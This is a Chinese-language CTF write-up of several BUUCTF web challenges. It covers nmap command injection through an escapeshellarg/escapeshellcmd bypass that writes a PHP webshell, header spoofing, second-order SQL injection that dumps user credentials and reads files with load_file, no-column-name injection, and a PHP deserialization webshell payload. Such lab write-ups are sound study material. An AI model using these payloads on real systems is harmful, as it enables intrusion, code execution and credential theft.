
直接拿之前推出来的 payload
过滤了 php 字符, 稍微改一改
1
|
'<?=eval($_REQUEST[1])?> -oG a.phtml '
|
蚁剑查看 /flag
wp 里的其它思路
利用的是 nmap 的 -iL 参数, 加载待扫描的主机列表
1
|
127.0.0.1' -iL /flag -o haha
|
escapeshellarg 和 escapeshellcmd 两个组合使用还是不能一眼看出来… 只能一遍一遍慢慢推
1
2
3
4
5
|
127.0.0.1' -iL /flag -o haha

'127.0.0.1'\'' -iL /flag -o haha '

'127.0.0.1'\\'' -iL /flag -o haha \'
|
总之就是在 127.0.0.1 后面加了个单引号, 然后因为各种奇葩操作使前面的内容自己闭合, 后面的命令就逃逸出来了
注意最后面要加个空格才能写进 haha 里面, 不然的话写进的就是 haha' 文件 (但也能正常访问)


[MRCTF2020]PYWebsite
构造 xff 头
[SWPU2019]Web1
登录和注册有页面没有注入
注册一个 test test 登录看一下

发布广告, 随便写一点内容
有一个 “待管理确认”, 以为是 xss, 结果 payload 弄进去半天了还是这个状态…
只能换个思路


在发布广告的页面输入单引号提交, 然后查看广告详情

有报错, 说明是二次注入
试了下 and order by updatexml extractvalue floor rand 这些都被过滤了, 不能报错注入

union select 没被过滤, 可以手工猜列数
空格会被删掉, 用 /**/ 绕过
1
|
'/**/union/**/select/**/1,user(),database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
|
一直试到 22 列…

root 账号, 可以 load_file, 不过 flag.php /flag 都不存在, 应该是在数据库里
于是先读了一下 addads.php 看看过滤了什么
1
|
if(preg_match("/updatexml|extractvalue|floor|name_const|join|exp|geometrycollection|multipoint|polygon|multipolygon|linestring|multilinestring|#|--|or|and/i", $title))
|
问题不大
然后读 register.php 查看表的结构
1
|
'/**/union/**/select/**/1,load_file('/var/www/html/register.php'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
<?php
include_once("./config.php");
error_reporting(0);

if(isset($_POST['ac'])){
    if($_POST['ac'] === 'register'){
        $username = htmlspecialchars(addslashes($_POST['username']));
        $password = md5($_POST['password']);
        // echo $username;
        // if(check($username)){
        //  die("Oh No! You are a hacker!! Not here!!!<br>");
        // }
        // echo $username;
        $sql_query = "select * from users where name = '$username' limit 0,1";
        $sql_insert = "insert into users (name, pass) values ('$username','$password')";

        $result_query = $conn->query($sql_query);
        if($result_query->num_rows){
            die("<font color='red' size='4'>该用户已被注册</font>");
        }else{
            $result_insert = $conn->query($sql_insert);
            if($result_insert){
                header("Location: login.php");
                exit();
            }else{
                die("<font color='red' size='4'>注册失败</font>");
            }
        }
    }
}

$conn->close();
?>
......
|
列数据
1
|
'/**/union/**/select/**/1,(select/**/group_concat(name,0x7e,pass)/**/from/**/users),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
|
看 wp 的时候发现自己又非预期了… 题目考察的是无列名注入
information_schema 被过滤了, 因为含有 or
参考文章
https://blog.csdn.net/m0_49835838/article/details/109159839
https://johnfrod.top/%E5%AE%89%E5%85%A8/%E6%97%A0%E5%88%97%E5%90%8D%E6%B3%A8%E5%85%A5%E7%BB%95%E8%BF%87information_schema/
information_schema 的绕过
InnoDB 数据表 (mysql > 5.6)
mysql.innodb_table_stats
mysql.innodb_index_stats
需要配置 default-storage-engine=InnoDB
不过默认的存储引擎是 MyISAM, 大多数情况下无法利用
1
2
3
|
select group_concat(table_name) from mysql.innodb_table_stats where database_name=database();

select group_concat(table_name) from mysql.innodb_index_stats where database_name=database();
|
sys 库 (mysql > 5.7)
sys.schema_auto_increment_columns
sys.schema_table_statistics_with_buffer
sys.x$schema_table_statistics
sys.x$ps_schema_table_statistics_io
……
1
2
3
4
5
6
7
|
select group_concat(table_name) from sys.schema_auto_increment_columns where table_schema=database();

select group_concat(table_name) from  sys.schema_table_statistics_with_buffer where table_schema=database();

select group_concat(table_name) from sys.x$schema_table_statistics where table_schema=database();

select group_concat(table_name) from sys.x$ps_schema_table_statistics_io where table_schema=database();
|
题目数据库版本是 10.2.26-MariaDB-log, mariadb 和 mysql 的版本对照有点奇妙…

能通过 InnoDB 表读取表名, 但是用不了 sys 库
1
|
'/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name=database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
|

无列名注入
方法很多, 这里以子查询为例
1
|
'/**/union/**/select/**/1,(select/**/group_concat(c.1,',',c.2,',',c.3)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)c),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
|
[NPUCTF2020]ReadlezPHP
1
|
http://a0ae0eac-51a7-4651-b3c4-88dcc4955b1e.node4.buuoj.cn:81/time.php?source
|
time.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
<?php
#error_reporting(0);
class HelloPhp
{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "Y-m-d h:i:s";
        $this->b = "date";
    }
    public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
    }
}
$c = new HelloPhp;

if(isset($_GET['source']))
{
    highlight_file(__FILE__);
    die(0);
}

@$ppp = unserialize($_GET["data"]);
|
简单反序列化
试了一下 system 没有回显, 应该是被过滤了
单独的 eval 或 assert 都报错, 只能换成 eval + assert
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
<?php

class HelloPhp{
    public $a = 'eval($_REQUEST[1]);';
    public $b = 'assert';
}

echo serialize(new HelloPhp())

?>
|

过滤了一堆, 不过 scandir 可以用, 列目录看到一个 /FIag_!S_it 文件, 用 file_get_contents 读取后显示是假 flag
